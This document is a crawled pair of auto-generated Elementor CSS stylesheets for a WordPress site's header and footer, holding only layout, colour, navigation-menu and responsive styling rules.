.elementor-element.elementor-element-4595ad2{text-align:start;font-size:14px;font-weight:700;color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-3fcb4e7 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-3fcb4e7{text-align:start;font-size:14px;font-weight:700;color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-38d0211{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-50 .elementor-element.elementor-element-e934f78 .elementor-button{background-color:var( --e-global-color-effa603 );font-size:15px;font-weight:700;fill:var( --e-global-color-cee0f82 );color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-d68f698 .elementor-heading-title{font-size:15px;font-weight:700;color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-0874483{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-50 .elementor-element.elementor-element-0874483 .elementor-widget-container{text-align:center;}.elementor-50 .elementor-element.elementor-element-0874483 .elementor-social-icon{background-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-d88a118{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-50 .elementor-element.elementor-element-d88a118::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .elementor-background-video-container::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .e-con-inner > .elementor-background-video-container::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .elementor-background-slideshow::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .e-con-inner > .elementor-background-slideshow::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-a04be93 );--background-overlay:'';}.elementor-50 .elementor-element.elementor-element-d88a118.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-7dc9db4{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-7dc9db4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-menu-toggle{margin-left:auto;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu .elementor-item{font-weight:300;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .e--pointer-framed .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-menu-toggle{color:var( --e-global-color-94a9d15 );fill:var( --e-global-color-94a9d15 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-menu-toggle:hover,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-menu-toggle:focus{color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:300;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-50 .elementor-element.elementor-element-7dc9db4 div.elementor-menu-toggle{color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 div.elementor-menu-toggle svg{fill:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-95d5c19 > .elementor-widget-container{background-color:var( --e-global-color-a04be93 );margin:-120px -50px 0px -50px;padding:35px 0px 10px 0px;}.elementor-50 .elementor-element.elementor-element-95d5c19.elementor-element{--align-self:center;}.elementor-50 .elementor-element.elementor-element-95d5c19{z-index:5;}.elementor-50 .elementor-element.elementor-element-95d5c19 img{width:95%;opacity:1;border-style:none;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-50 .elementor-element.elementor-element-f3f5469{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-f3f5469.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-menu-toggle{margin-left:auto;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu .elementor-item{font-weight:300;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .e--pointer-framed .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-menu-toggle{color:var( --e-global-color-94a9d15 );fill:var( --e-global-color-94a9d15 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-menu-toggle:hover,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-menu-toggle:focus{color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:300;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-50 .elementor-element.elementor-element-f3f5469 div.elementor-menu-toggle{color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f3f5469 div.elementor-menu-toggle svg{fill:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f668c56{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-50 .elementor-element.elementor-element-f668c56:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-f668c56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-50 .elementor-element.elementor-element-08eeffe.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-2a187cd .elementor-menu-toggle{margin-left:auto;}.elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle{color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle svg{fill:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle:hover, .elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle:focus{color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle:hover svg, .elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-e8388f8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-50 .elementor-element.elementor-element-e8388f8:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-e8388f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-50 .elementor-element.elementor-element-e597624.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-64b69ad .elementor-menu-toggle{margin-left:auto;}.elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle{color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle svg{fill:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle:hover, .elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle:focus{color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle:hover svg, .elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-effa603 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-50 .elementor-element.elementor-element-e597624{width:var( --container-widget-width, 625px );max-width:625px;--container-widget-width:625px;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-e597624 img{width:24%;}}@media(max-width:767px){.elementor-50 .elementor-element.elementor-element-564506c{--width:26%;}.elementor-50 .elementor-element.elementor-element-d88a118{--width:26%;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;padding-top:17px;padding-bottom:17px;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;padding-top:17px;padding-bottom:17px;}.elementor-50 .elementor-element.elementor-element-08eeffe{width:var( --container-widget-width, 133px );max-width:133px;--container-widget-width:133px;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-2a187cd{width:var( --container-widget-width, 171px );max-width:171px;--container-widget-width:171px;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-e597624{width:var( --container-widget-width, 133px );max-width:133px;--container-widget-width:133px;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-64b69ad{width:var( --container-widget-width, 171px );max-width:171px;--container-widget-width:171px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-50 .elementor-element.elementor-element-ab5c5ce{--width:81%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-75.css?ver=1769174994
body_size: 983
content:
.elementor-75 .elementor-element.elementor-element-2c13ec6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:100px;--padding-bottom:100px;--padding-left:100px;--padding-right:100px;}.elementor-75 .elementor-element.elementor-element-2c13ec6:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-2c13ec6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-75 .elementor-element.elementor-element-15efbe1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-75 .elementor-element.elementor-element-d58878b{text-align:start;}.elementor-75 .elementor-element.elementor-element-d58878b img{width:40%;}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-icon i{color:var( --e-global-color-effa603 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-icon svg{fill:var( --e-global-color-effa603 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-0295f86{--e-icon-list-icon-size:31px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-48f116e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-75 .elementor-element.elementor-element-b531be5 .elementor-heading-title{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-5593c7b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-item > a{font-weight:400;}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-5593c7b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-987a608 .elementor-heading-title{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-5a83acb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-item > a{font-weight:400;}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-5a83acb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-aed145e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-75 .elementor-element.elementor-element-234ff09 .elementor-heading-title{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-3a169fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-item > a{font-weight:400;}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-3a169fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-93e95ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-75 .elementor-element.elementor-element-ae57f4e .elementor-heading-title{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-icon i{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-icon svg{fill:var( --e-global-color-cee0f82 );transition:fill 0.3s;}.elementor-75 .elementor-element.elementor-element-1024ebc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-item > a{font-weight:400;}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-text{color:var( --e-global-color-cee0f82 );transition:color 0.3s;}.elementor-75 .elementor-element.elementor-element-1024ebc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-effa603 );}.elementor-75 .elementor-element.elementor-element-d22882d{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-75 .elementor-element.elementor-element-15efbe1{--width:27%;}.elementor-75 .elementor-element.elementor-element-48f116e{--width:25%;}.elementor-75 .elementor-element.elementor-element-aed145e{--width:25%;}.elementor-75 .elementor-element.elementor-element-93e95ce{--width:25%;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-2c13ec6{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}}